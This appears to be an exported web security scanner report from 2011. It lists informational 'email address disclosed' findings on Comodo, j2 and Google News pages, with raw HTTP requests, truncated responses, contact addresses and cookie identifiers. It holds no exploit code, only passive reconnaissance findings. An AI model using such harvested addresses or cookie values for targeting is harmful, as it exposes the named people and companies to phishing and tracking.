| Path: | /contact-us.php |
| GET /contact-us.php HTTP/1.1 Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 35702 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... <a href="mailto:sales@comodo.com" title="sales@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:mfpenco@comodo.com" title="mfpenco@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodo.com" title="sales@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodojapan.com" title="sales@comodojapan.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:sales@comodoISRAEL.com" title="sales@comodoISRAEL.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /lib/jquery.tabs.js |
| GET /lib/jquery.tabs.js HTTP/1.1 Host: enterprise.comodo.com Proxy-Connection: keep-alive Referer: http://enterprise.comodo User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:16:22 GMT Content-Type: application/x-javascript Last-Modified: Wed, 29 Apr 2009 16:33:12 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 32468 /** * Tabs - jQuery plugin for accessible, unobtrusive tabs * @requires jQuery v1.1.1 * * http://stilbuero.de/tabs/ * * Copyright (c) 2006 Klaus Hartl (stilbuero.de) * Dual licensed unde ...[SNIP]... several tab containers such a structure is expressed by "div>div". * Default value: "div". * @type jQuery * * @name tabs * @cat Plugins/Tabs * @author Klaus Hartl/klaus.hartl@stilbuero.de */ $.fn.tabs = function(initial, settings) { // settings if (typeof initial == 'object') settings = initial; // no initial tab given but a settings object settings = $.extend({ ...[SNIP]... be activated. If this parameter is omitted, the first tab * will be activated. * @type jQuery * * @name triggerTab * @cat Plugins/Tabs * @author Klaus Hartl/klaus.hartl@stilbuero.de */ /** * Disable a tab, so that clicking it has no effect. * * @example $('#container') * @desc Disable the second tab of the tab interface contained in <div id="container" ...[SNIP]... be disabled. If this parameter is omitted, the first tab * will be disabled. * @type jQuery * * @name disableTab * @cat Plugins/Tabs * @author Klaus Hartl/klaus.hartl@stilbuero.de */ /** * Enable a tab that has been disabled. * * @example $('#container').enableTab * @desc Enable the second tab of the tab interface contained in <div id="container"> ...[SNIP]... be enabled. If this parameter is omitted, the first tab * will be enabled. * @type jQuery * * @name enableTab * @cat Plugins/Tabs * @author Klaus Hartl/klaus.hartl@stilbuero.de */ var tabEvents = ['triggerTab', 'disableTab', 'enableTab']; for (var i = 0; i < tabEvents.length; i++) { $.fn[tabEvents[i]] = (function(tabEvent) { return function(tab) { ...[SNIP]... <div id="container">. * * @type Number * * @name activeTab * @cat Plugins/Tabs * @author Klaus Hartl/klaus.hartl@stilbuero.de */ $.fn.activeTab = function() { var selectedTabs = []; this.each(function() { var nav = $('ul.tabs-nav' , this); nav = nav.size() && nav || $('> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /resources/ |
| GET /resources/ HTTP/1.1 Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18159 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /resources/download-form |
| GET /resources/download-form Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 26231 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /resources/newsletters/ |
| GET /resources/newsletters/ HTTP/1.1 Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20724 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:58:58 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 21748 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 24506 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20495 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 25531 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:06:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24892 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24892 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:06:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24463 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 26284 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Endpoint Security ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:06:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 22068 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:06:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 25979 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Endpoint Security ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... <a href="mailto:esm.support@comodo.com" title="esm.support@comodo.com" class="small-text bold">esm.support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions/free |
| GET /security-solutions/free Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 26411 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /sitemap.php |
| GET /sitemap.php HTTP/1.1 Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 13359 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Cont ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /solutions-industry |
| GET /solutions-industry Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 31517 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /solutions-industry |
| GET /solutions-industry Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20816 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /solutions-industry/large |
| GET /solutions-industry/large Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 21354 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://home.j2.com |
| Path: | /enterprise/enterprise |
| GET /enterprise/enterprise Host: home.j2.com Proxy-Connection: keep-alive Referer: http://www.j2.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_cc=true; __utma=69830219 |
| HTTP/1.1 200 OK Server: Apache Accept-Ranges: bytes P3P: CP='NOI DSP COR NID BUS' Content-Length: 15774 Content-Type: text/html; charset=UTF-8 Date: Sun, 18 Sep 2011 12:19:14 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF- ...[SNIP]... <meta name="author" content="M. Solaris msolaris@gmail.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://news.google.com |
| Path: | / |
| GET /?output=rss HTTP/1.1 Host: news.google.com User-Agent: Apple-PubSub/28 Accept: */* Accept-Language: en-US Accept-Encoding: gzip, deflate Cookie: PREF=ID=1c6064f36e32b9c3 Pragma: no-cache Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Expires: Sun, 18 Sep 2011 11:22:55 GMT Date: Sun, 18 Sep 2011 11:17:55 GMT Content-Type: application/xml; charset=UTF-8 X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN X-XSS-Protection: 1; mode=block Server: GSE Cache-Control: public, max-age=300 Age: 138 Content-Length: 48055 <rss version="2.0"><channel> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /css/videobox.css |
| GET /css/videobox.css HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/css,*/*;q=0.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:41:54 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /en.json |
| GET /en.json HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://personalfirewall Cache-Control: no-cache If-Modified-Since: Thu, 1 Jan 1970 00:00:00 GMT User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 01:49:45 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/ESM/enterprise |
| GET /internal/ESM/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Download |
| GET /internal/LINK/Download Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Free-30 |
| GET /internal/LINK/Free-30 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Live |
| GET /internal/LINK/Live Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Trust |
| GET /internal/LINK/Trust Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/comodo.com |
| GET /internal/LINK/comodo.com Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
